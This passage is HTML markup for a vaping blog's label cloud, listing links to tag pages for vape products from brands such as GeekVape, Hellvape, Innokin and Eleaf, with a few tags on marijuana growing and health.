<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
